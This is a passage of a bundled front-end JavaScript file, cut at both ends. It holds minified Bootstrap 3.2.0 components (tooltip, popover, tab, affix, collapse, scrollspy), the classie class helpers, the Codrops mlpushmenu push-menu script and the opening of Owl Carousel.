this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,l=a.test(r);l&&(r=r.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var h=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(l){var d=r,f=this.$element.parent(),u=this.getPosition(f);r="bottom"==r&&h.top+h.height+c-u.scroll>u.height?"top":"top"==r&&h.top-u.scroll-c<0?"bottom":"right"==r&&h.right+p>u.width?"left":"left"==r&&h.left-p<u.left?"right":r,s.removeClass(d).addClass(r)}var g=this.getCalculatedOffset(r,h,p,c);this.applyPlacement(g,r);var v=function(){o.$element.trigger("shown.bs."+o.type),o.hoverState=null};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(150):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),s=o[0].offsetWidth,n=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top=e.top+r,e.left=e.left+a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=n&&(e.top=e.top+n-h);var p=this.getViewportAdjustedDelta(i,e,l,h);p.left?e.left+=p.left:e.top+=p.top;var c=p.left?2*p.left-s+l:2*p.top-n+h,d=p.left?"left":"top",f=p.left?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],d)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i,t?50*(1-t/e)+"%":"")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(){function e(){"in"!=i.hoverState&&o.detach(),i.$element.trigger("hidden.bs."+i.type)}var i=this,o=this.tip(),s=t.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(s),s.isDefaultPrevented()?void 0:(o.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName;return t.extend({},"function"==typeof i.getBoundingClientRect?i.getBoundingClientRect():null,{scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop(),width:o?t(window).width():e.outerWidth(),height:o?t(window).height():e.outerHeight()},o?{top:0,left:0}:e.offset())},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var s={top:0,left:0};if(!this.$viewport)return s;var n=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-n-r.scroll,l=e.top+n-r.scroll+o;a<r.top?s.top=r.top-a:l>r.top+r.height&&(s.top=r.top+r.height-l)}else{var h=e.left-n,p=e.left+n+i;h<r.left?s.left=r.left-h:p>r.width&&(s.left=r.left+r.width-p)}return s},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.popover"),n="object"==typeof e&&e;(s||"destroy"!=e)&&(s||o.data("bs.popover",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.2.0",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").empty()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},i.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tab");s||o.data("bs.tab",s=new i(this)),"string"==typeof e&&s[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.2.0",i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var s=i.find(".active:last a")[0],n=t.Event("show.bs.tab",{relatedTarget:s});if(e.trigger(n),!n.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){e.trigger({type:"shown.bs.tab",relatedTarget:s})})}}},i.prototype.activate=function(e,i,o){function s(){n.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),o&&o()}var n=i.find("> .active"),r=o&&t.support.transition&&n.hasClass("fade");r?n.one("bsTransitionEnd",s).emulateTransitionEnd(150):s(),n.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(i){i.preventDefault(),e.call(t(this),"show")})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.affix"),n="object"==typeof e&&e;s||o.data("bs.affix",s=new i(this,n)),"string"==typeof e&&s[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.2.0",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=t(document).height(),o=this.$target.scrollTop(),s=this.$element.offset(),n=this.options.offset,r=n.top,a=n.bottom;"object"!=typeof n&&(a=r=n),"function"==typeof r&&(r=n.top(this.$element)),"function"==typeof a&&(a=n.bottom(this.$element));var l=null!=this.unpin&&o+this.unpin<=s.top?!1:null!=a&&s.top+this.$element.height()>=e-a?"bottom":null!=r&&r>=o?"top":!1;if(this.affixed!==l){null!=this.unpin&&this.$element.css("top","");var h="affix"+(l?"-"+l:""),p=t.Event(h+".bs.affix");this.$element.trigger(p),p.isDefaultPrevented()||(this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(h).trigger(t.Event(h.replace("affix","affixed"))),"bottom"==l&&this.$element.offset({top:e-this.$element.height()-a}))}}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},o.offsetBottom&&(o.offset.bottom=o.offsetBottom),o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.collapse"),n=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e);!s&&n.toggle&&"show"==e&&(e=!e),s||o.data("bs.collapse",s=new i(this,n)),"string"==typeof e&&s[e]()})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};i.VERSION="3.2.0",i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i=t.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var o=this.$parent&&this.$parent.find("> .panel > .in");if(o&&o.length){var s=o.data("bs.collapse");if(s&&s.transitioning)return;e.call(o,"hide"),s||o.data("bs.collapse",null)}var n=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[n](0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[n](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var a=t.camelCase(["scroll",n].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(350)[n](this.$element[0][a])}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(350):o.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var o=t.fn.collapse;t.fn.collapse=e,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o,s=t(this),n=s.attr("data-target")||i.preventDefault()||(o=s.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""),r=t(n),a=r.data("bs.collapse"),l=a?"toggle":s.data(),h=s.attr("data-parent"),p=h&&t(h);a&&a.transitioning||(p&&p.find('[data-toggle="collapse"][data-parent="'+h+'"]').not(s).addClass("collapsed"),s[r.hasClass("in")?"addClass":"removeClass"]("collapsed")),e.call(r,l)})}(jQuery),+function(t){"use strict";function e(i,o){var s=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(t(i).is("body")?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),s=o.data("bs.scrollspy"),n="object"==typeof i&&i;s||o.data("bs.scrollspy",s=new e(this,n)),"string"==typeof i&&s[i]()})}e.VERSION="3.2.0",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e="offset",i=0;t.isWindow(this.$scrollElement[0])||(e="position",i=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var o=this;this.$body.find(this.selector).map(function(){var o=t(this),s=o.data("target")||o.attr("href"),n=/^#./.test(s)&&t(s);return n&&n.length&&n.is(":visible")&&[[n[e]().top+i,s]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){o.offsets.push(this[0]),o.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),s=this.offsets,n=this.targets,r=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return r!=(t=n[n.length-1])&&this.activate(t);if(r&&e<=s[0])return r!=(t=n[0])&&this.activate(t);for(t=s.length;t--;)r!=n[t]&&e>=s[t]&&(!s[t+1]||e<=s[t+1])&&this.activate(n[t])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var s=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(s,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);

/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );

/**
 * mlpushmenu.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	// taken from https://github.com/inuyaksa/jquery.nicescroll/blob/master/jquery.nicescroll.js
	function hasParent( e, id ) {
		if (!e) return false;
		var el = e.target||e.srcElement||e||false;
		while (el && el.id != id) {
			el = el.parentNode||false;
		}
		return (el!==false);
	}

	// returns the depth of the element "e" relative to element with id=id
	// for this calculation only parents with classname = waypoint are considered
	function getLevelDepth( e, id, waypoint, cnt ) {
		cnt = cnt || 0;
		if ( e.id.indexOf( id ) >= 0 ) return cnt;
		if( classie.has( e, waypoint ) ) {
			++cnt;
		}
		return e.parentNode && getLevelDepth( e.parentNode, id, waypoint, cnt );
	}

	// http://coveroverflow.com/a/11381730/989439
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	// returns the closest element to 'e' that has class "classname"
	function closest( e, classname ) {
		if( classie.has( e, classname ) ) {
			return e;
		}
		return e.parentNode && closest( e.parentNode, classname );
	}

	function mlPushMenu( el, trigger, options ) {	
		this.el = el;
		this.trigger = trigger;
		this.options = extend( this.defaults, options );
		// support 3d transforms
		this.support = Modernizr.csstransforms3d;
		if( this.support ) {
			this._init();
		}
	}

	mlPushMenu.prototype = {
		defaults : {
			// overlap: there will be a gap between open levels
			// cover: the open levels will be on top of any previous open level
			type : 'overlap', // overlap || cover
			// space between each overlaped level
			levelSpacing : 40,
			// classname for the element (if any) that when clicked closes the current level
			backClass : 'mp-back'
		},
		_init : function() {
			// if menu is open or not
			this.open = false;
			// level depth
			this.level = 0;
			// the moving wrapper
			this.wrapper = document.getElementById( 'mp-pusher' );
			// the mp-level elements
			this.levels = Array.prototype.slice.call( this.el.querySelectorAll( 'div.mp-level' ) );
			// save the depth of each of these mp-level elements
			var self = this;
			this.levels.forEach( function( el, i ) { el.setAttribute( 'data-level', getLevelDepth( el, self.el.id, 'mp-level' ) ); } );
			// the menu items
			this.menuItems = Array.prototype.slice.call( this.el.querySelectorAll( 'li' ) );
			// if type == "cover" these will serve as hooks to move back to the previous level
			this.levelBack = Array.prototype.slice.call( this.el.querySelectorAll( '.' + this.options.backClass ) );
			// event type (if mobile use touch events)
			this.eventtype = mobilecheck() ? 'touchstart' : 'click';
			// add the class mp-overlap or mp-cover to the main element depending on options.type
			classie.add( this.el, 'mp-' + this.options.type );
			// initialize / bind the necessary events
			this._initEvents();
		},
		_initEvents : function() {
			var self = this;

			// the menu should close if clicking somewhere on the body
			var bodyClickFn = function( el ) {
				self._resetMenu();
				el.removeEventListener( self.eventtype, bodyClickFn );
			};

			// open (or close) the menu
			this.trigger.addEventListener( this.eventtype, function( ev ) {
				ev.stopPropagation();
				ev.preventDefault();
				if( self.open ) {
					self._resetMenu();
				}
				else {
					self._openMenu();
					// the menu should close if clicking somewhere on the body (excluding clicks on the menu)
					document.addEventListener( self.eventtype, function( ev ) {
						if( self.open && !hasParent( ev.target, self.el.id ) ) {
							bodyClickFn( this );
						}
					} );
				}
			} );

			// opening a sub level menu
			this.menuItems.forEach( function( el, i ) {
				// check if it has a sub level
				var subLevel = el.querySelector( 'div.mp-level' );
				if( subLevel ) {
					el.querySelector( 'a' ).addEventListener( self.eventtype, function( ev ) {
						ev.preventDefault();
						var level = closest( el, 'mp-level' ).getAttribute( 'data-level' );
						if( self.level <= level ) {
							ev.stopPropagation();
							classie.add( closest( el, 'mp-level' ), 'mp-level-overlay' );
							self._openMenu( subLevel );
						}
					} );
				}
			} );

			// closing the sub levels :
			// by clicking on the visible part of the level element
			this.levels.forEach( function( el, i ) {
				el.addEventListener( self.eventtype, function( ev ) {
					ev.stopPropagation();
					var level = el.getAttribute( 'data-level' );
					if( self.level > level ) {
						self.level = level;
						self._closeMenu();
					}
				} );
			} );

			// by clicking on a specific element
			this.levelBack.forEach( function( el, i ) {
				el.addEventListener( self.eventtype, function( ev ) {
					ev.preventDefault();
					var level = closest( el, 'mp-level' ).getAttribute( 'data-level' );
					if( self.level <= level ) {
						ev.stopPropagation();
						self.level = closest( el, 'mp-level' ).getAttribute( 'data-level' ) - 1;
						self.level === 0 ? self._resetMenu() : self._closeMenu();
					}
				} );
			} );	
		},
		_openMenu : function( subLevel ) {
			// increment level depth
			++this.level;

			// move the main wrapper
			var levelFactor = ( this.level - 1 ) * this.options.levelSpacing,
				translateVal = this.options.type === 'overlap' ? this.el.offsetWidth + levelFactor : this.el.offsetWidth;
			
			this._setTransform( 'translate3d(' + translateVal + 'px,0,0)' );

			if( subLevel ) {
				// reset transform for sublevel
				this._setTransform( '', subLevel );
				// need to reset the translate value for the level menus that have the same level depth and are not open
				for( var i = 0, len = this.levels.length; i < len; ++i ) {
					var levelEl = this.levels[i];
					if( levelEl != subLevel && !classie.has( levelEl, 'mp-level-open' ) ) {
						this._setTransform( 'translate3d(-100%,0,0) translate3d(' + -1*levelFactor + 'px,0,0)', levelEl );
					}
				}
			}
			// add class mp-pushed to main wrapper if opening the first time
			if( this.level === 1 ) {
				classie.add( this.wrapper, 'mp-pushed' );
				this.open = true;
			}
			// add class mp-level-open to the opening level element
			classie.add( subLevel || this.levels[0], 'mp-level-open' );
		},
		// close the menu
		_resetMenu : function() {
			this._setTransform('translate3d(0,0,0)');
			this.level = 0;
			// remove class mp-pushed from main wrapper
			classie.remove( this.wrapper, 'mp-pushed' );
			this._toggleLevels();
			this.open = false;
		},
		// close sub menus
		_closeMenu : function() {
			var translateVal = this.options.type === 'overlap' ? this.el.offsetWidth + ( this.level - 1 ) * this.options.levelSpacing : this.el.offsetWidth;
			this._setTransform( 'translate3d(' + translateVal + 'px,0,0)' );
			this._toggleLevels();
		},
		// translate the el
		_setTransform : function( val, el ) {
			el = el || this.wrapper;
			el.style.WebkitTransform = val;
			el.style.MozTransform = val;
			el.style.transform = val;
		},
		// removes classes mp-level-open from closing levels
		_toggleLevels : function() {
			for( var i = 0, len = this.levels.length; i < len; ++i ) {
				var levelEl = this.levels[i];
				if( levelEl.getAttribute( 'data-level' ) >= this.level + 1 ) {
					classie.remove( levelEl, 'mp-level-open' );
					classie.remove( levelEl, 'mp-level-overlay' );
				}
				else if( Number( levelEl.getAttribute( 'data-level' ) ) == this.level ) {
					classie.remove( levelEl, 'mp-level-overlay' );
				}
			}
		}
	}

	// add to global namespace
	window.mlPushMenu = mlPushMenu;

} )( window );

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
